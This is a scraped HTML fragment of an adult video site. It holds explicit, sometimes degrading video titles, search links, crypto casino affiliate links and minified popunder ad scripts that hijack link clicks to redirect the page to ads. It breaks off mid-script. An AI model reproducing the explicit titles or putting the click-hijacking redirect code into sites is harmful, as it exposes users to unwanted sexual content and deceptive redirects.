                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/bitch-ass-pounded-hard-130130.html" title="Bitch ass pounded hard">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/7/b/4/3090169798a0a6be5e.mp4/3090169798a0a6be5e.mp4-3.jpg" alt="Bitch ass pounded hard" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                00:23                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Bitch ass pounded hard</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2624                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/lizani-roztahleho-zadku-130110.html" title="L&iacute;z&aacute;n&iacute; rozt&aacute;hl&eacute;ho zadku">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/7/b/3/26446697793ab32ace.mp4/26446697793ab32ace.mp4-2.jpg" alt="Lízání roztáhlého zadku" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                03:46                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Lízání roztáhlého zadku</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1436                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                33%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/18/anal/" title="Anal">All anal</a>
                                                </div>
                                                                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Milf</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/erotic-bdsm-world-danish-130105.html" title="The erotic BDSM world of Danish fuckdoll Gazellen (Part 5)">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/7/b/3/303556977781fb2f19.mp4/303556977781fb2f19.mp4-3.jpg" alt="The erotic BDSM world of Danish fuckdoll Gazellen (Part 5)" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                12:03                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">The erotic BDSM world of Danish fuckdoll Gazellen (Part 5)</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1958                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                33%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/erotic-bdsm-world-danish-130104.html" title="The erotic BDSM world of Danish fuckdoll Gazellen (Part 4)">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/7/b/3/303556977778387d45.mp4/303556977778387d45.mp4-3.jpg" alt="The erotic BDSM world of Danish fuckdoll Gazellen (Part 4)" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                10:17                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">The erotic BDSM world of Danish fuckdoll Gazellen (Part 4)</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1548                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/30/milf/" title="Milf">All milf</a>
                                                </div>
                                                                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Teen</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/slutty-girl-enjoys-giving-93463.html" title="Slutty girl enjoys giving blowjob to her boyfriend">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/d/2/1/5ed214ab0a7a8-2293am.mp4/5ed214ab0a7a8-2293am.mp4-3.jpg" alt="Slutty girl enjoys giving blowjob to her boyfriend" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                03:23                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Slutty girl enjoys giving blowjob to her boyfriend</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2179                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                90%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/18-year-old-college-130145.html" title="My 18 year old college freshman teen give head ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/7/b/4/31436697ae84e5dcc4.mov/31436697ae84e5dcc4.mov-3.jpg" alt="My 18 year old college freshman teen give head " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                02:35                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">My 18 year old college freshman teen give head </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2225                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                67%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/31/teen/" title="Teen">All teen</a>
                                                </div>
                                                                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Girlfriend</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/submissive-white-chick-chockes-92357.html" title="Submissive white chick chockes on a big black cock">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/c/c/f/5eccff1de4357-ntb-ir-thrtspn.mp4/5eccff1de4357-ntb-ir-thrtspn.mp4-3.jpg" alt="Submissive white chick chockes on a big black cock" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                26:25                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Submissive white chick chockes on a big black cock</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2081                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                55%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hardcore-pussy-fingering-sexy-106629.html" title="Hardcore pussy fingering with my sexy gf">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/2/8/3/4/627ce5f3b1d4d-k1943.mp4/627ce5f3b1d4d-k1943.mp4-3.jpg" alt="Hardcore pussy fingering with my sexy gf" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                14:00                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Hardcore pussy fingering with my sexy gf</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2200                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/1711/girlfriend/" title="Girlfriend">All girlfriend</a>
                                                </div>
                                                                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Ebony</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/black-pussy-creaming-cock-99119.html" title="Black pussy creaming for cock">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/0/9/5/a/60947686c6f52-rs550.mp4/60947686c6f52-rs550.mp4-3.jpg" alt="Black pussy creaming for cock" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                01:48                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Black pussy creaming for cock</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2731                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                90%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/blonde-creampied-after-riding-92304.html" title="Blonde creampied after riding a big black dick">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/c/c/f/5eccff1dd86c8-ntb-ir-stffd.mp4/5eccff1dd86c8-ntb-ir-stffd.mp4-3.jpg" alt="Blonde creampied after riding a big black dick" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                05:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Blonde creampied after riding a big black dick</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2765                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/2024/ebony/" title="Ebony">All ebony</a>
                                                </div>
                                                                                            </div>
                                        </div>
                                        <div class="nav-drop-row">
                                            <div class="nav-searches-wrapper">
                                                <div class="nav-drop-title-col -searches-title">
                                                    <h2>Popular searches</h2>
													                                                </div>
                                                <div class="nav-searches-col">
													                                                    <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/amateur/">amateur</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-home-movies/">gf home movies</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/homemade/">homemade</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/girlfriend-sextapes/">girlfriend sextapes</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/girlfriend-ass/">girlfriend ass</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/best-girlfriend-home-movies/">best girlfriend home movies</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/xxx-gf/">xxx gf</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/real-girlfriend/">real girlfriend</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-sextube/">gf sextube</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/blowjob/">blowjob</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/home-movies-tube/">home movies tube</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/seemygf/">seemygf</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/real-gf/">real gf</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/sex/">Sex</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/real-girlfriends/">real girlfriends</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/amateur-girls-xxx/">amateur girls xxx</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/brunette/">brunette</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/realgfs/">realgfs</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/pussy-fuck/">pussy fuck</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/girls-having-sex/">girls having sex</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-hd-xxx/">gf hd xxx</a>
                                                                                                            </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>

																	
                            <li class="nav-elem">
                                <a href="https://bestpornsites.org/" title="BEST PORN SITES" rel="noopener" class="games_link" target="_blank">
                                    <span class="sub-label">BEST PORN SITES</span>
                                </a>
                            </li>
									<li class="nav-elem">
                                <a href="https://gamdom.com/r/youramat" title="Crypto Ca"  rel='nofollow noopener' class="games_link" target="_blank">
                                    <span class="sub-label">Crypto Ca&#36ino</span>
                                </a>
								</li>						
                            
							
													  <li class="nav-elem">
                                <a href="https://www.youramateurporn.com/tags" title="Tags">
                                    <span class="sub-label">Tags</span>
                                </a>
                            </li>
							<li class="nav-elem">
                                <a href="https://www.youramateurporn.com/news/" title="Blog">
                                    <span class="sub-label">Blog</span>
                                </a>
                            </li>
                                                        <li class="nav-elem">
                                <div class="upload-box">
                                    <a href="https://www.youramateurporn.com/login" title="Upload">
                                        <span class="upload-icon"><img src="https://stream.youramateurporn.com/icon-upload.png" alt=""></span>
                                        <span class="sub-label">Upload</span>
                                    </a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom-bar">
        <div class="wrapper">
            <div class="row">
                <div class="ucp-col col -top">
                    <div class="ucp-inner-col">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e20" data-zoneid="5221178"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
				   </div>
                </div>
                <div class="ucp-col col -bottom">
                    
					
					<a href="https://gamdom.com/r/youramat" rel="noopener" title="Crypto Ca&#36ino" rel='nofollow noopener' target="_blank">Crypto Ca&#36ino</a>
					
					
                    
                </div>
            </div>
        </div>
    </div>
</header>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1446471-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1446471-1');
</script><!-- <script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 4691418,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": false,
    "new_tab": true,
    "frequency_period": 180,
    "frequency_count": 1,
    "trigger_method": 2,
    "trigger_class": "image,lazy-loaded,item-col,pagination,item-name,item-col,a.tag,col-video",
    "trigger_delay": 0,
    "capping_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function e(o,i,t,n,r){var a=document,c=a.createStyleSheet();for(r=a.all,i=[],t=(o=o.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(c.addRule(o[t],"k:v"),n=r.length;n--;)r[n].currentStyle.k&&i.push(r[n]);c.removeRule(0)}return i});var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!1,cookieconsent:!0},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter(function(e){return e.search("ex_")>=0});for(var i in o.length&&o.forEach((function(e){return this.configTpl[e]=null}).bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,i)&&(void 0!==e[i]?this.config[i]=e[i]:this.config[i]=this.configTpl[i]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var i=e.split(";")[1];o=i>0?parseInt(i):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled)return 0===popMagic.open_count;if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var e=popMagic.getCountFromCookie();let o=popMagic.getLastOpenedTimeFromCookie(),i=Math.floor(Date.now()/1e3),t=o+popMagic.config.trigger_delay;return(!o||!(t>i))&&(popMagic.open_count=e,!(e>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,i={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(i={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var t=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:i});if(document.dispatchEvent(t),!popMagic.config.capping_enabled){++popMagic.open_count;return}var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;let r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,`${n};${r}`,popMagic.config.frequency_period)},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var i=document.getElementsByTagName("body").item(0);i.firstChild?i.insertBefore(e,i.firstChild):i.appendChild(e)},preparePop:function(){if(!("object"==typeof exoJsPop101&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add"))){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status?popMagic.venor=o.responseText:popMagic.venor="0")};var i="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",i+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(t){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var n=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",n)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&"chrome"===e.name&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:"chrome"===e.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var e,o,i="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,n={type:"inline",name:"popMagic",ver:this.version},r="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach(function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o)),r+=`&${o.replace("data-exo-","")}=${e}`}),this.url=i+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeURIComponent(btoa((o=n).type+"|"+o.name+"|"+o.ver))+r},addEventToElement:function(e,o,i){e.addEventListener?e.addEventListener(o,i,!1):e.attachEvent?(e["e"+o+i]=i,e[o+i]=function(){e["e"+o+i](window.event)},e.attachEvent("on"+o,e[o+i])):e["on"+o]=e["e"+o+i]},addEvent:function(e,o){var i;if("3"==popMagic.config.trigger_method){for(r=0,i=document.querySelectorAll("a");r<i.length;r++)popMagic.addEventToElement(i[r],e,o);return}if("2"==popMagic.config.trigger_method&&""!=popMagic.config.trigger_method){var t,n=[];t=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var r=0;r<t.length;r++)""!==t[r]&&n.push("."+t[r]);for(r=0,i=document.querySelectorAll(n.join(", "));r<i.length;r++)popMagic.addEventToElement(i[r],e,o);return}popMagic.addEventToElement(document,e,o)},setCookie:function(e,o,i){if(!this.config.cookieconsent)return!1;i=parseInt(i,10);var t=new Date;t.setMinutes(t.getMinutes()+parseInt(i));var n=encodeURIComponent(o)+"; expires="+t.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,i,t,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(i=n[o].substr(0,n[o].indexOf("=")),t=n[o].substr(n[o].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(t)},randStr:function(e,o){for(var i="",t=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)i+=t.charAt(Math.floor(Math.random()*t.length));return i},isValidUserEvent:function(e){return"isTrusted"in e&&!!e.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){return void 0!==e&&""!=e&&!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,i=!1;try{for(var t=0;t<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,t++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(i=o.getAttribute("href"))}catch(r){}return popMagic.isValidHref(i)||(i=!1),i||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(e){var o=e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var t=this.browserDefinitions[i];if(t[1].test(e)){var n=t[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:t[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+a),isMobile:o}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:o}}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,i=popMagic.findLinkToOpen(o);return window.open(i,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e)||void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),i=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(i),document.getElementsByTagName("body")[0].appendChild(o);var t=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});t.preventDefault=void 0,o.dispatchEvent(t),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var i,t=Math.max(Math.round(.8*window.innerHeight),300),n=Math.max(Math.round(.7*window.innerWidth),300);o="menubar=1,resizable=1,width="+n+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var r=document.location.href,a=window.open(r,popMagic.getPuId(),o);setTimeout(function(){a.location.href=popMagic.url},200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>
-->

<script type="application/javascript">
(function() {

    //version 6.0.0

    var adConfig = {
    "ads_host": "adsession.exacdn.com",
    "syndication_host": "s.eunow4u.com",
    "idzone": 2158,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 360,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": false,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:6,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0}},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var 